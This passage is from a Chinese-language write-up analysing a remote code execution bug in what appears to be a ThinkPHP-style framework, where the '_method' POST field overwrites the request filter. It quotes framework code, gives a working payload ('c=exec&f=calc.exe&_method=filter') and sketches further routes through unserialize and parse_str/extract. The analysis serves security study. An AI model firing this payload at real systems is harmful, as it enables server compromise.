``````getMethodRules函数便是`\$this->rules[\$method]``\$this->rules['*']`进行合并，这时候由于在rules数组没有`filter`这个键名导致报错，以至即使覆盖了filter也是没有办法执行到。

``````protected function getMethodRules(\$method){
return array_merge(\$this->rules[\$method], \$this->rules['*']);
}
``````1、首先是进入method，`\$this->filter = \$_POST`，这个时候filter就是`c=exec&f=calc.exe&_method=filter`

``````public function method(\$origin = false){
if (\$origin) {
....
} elseif (!\$this->method) {
if (isset(\$_POST[\$this->config['var_method']])) {
\$this->method    = strtoupper(\$_POST[\$this->config['var_method']]);
\$method          = strtolower(\$this->method);
\$this->{\$method} = \$_POST;
}
...
}
return \$this->method;
}
``````

2、`Request::getFilter()`函数是将`c=exec&f=calc.exe&_method=filter`这个作为数组全部获取3、exploit``````public function filter(\$filter = null){
if (is_null(\$filter)) {
xxx;
} else {
\$this->filter = \$filter;
}
}
``````

## Exploit填坑

1、转为反序列化漏洞
unserialize只需要一个字符串型参数，但是这样利用下来就是又绕了一大圈，不过对于框架来说，其中的可利用类相对较为丰富，也不失为最后的保底。

2、利用变量覆盖，覆盖全局变量，再做突破口
parse_str、extract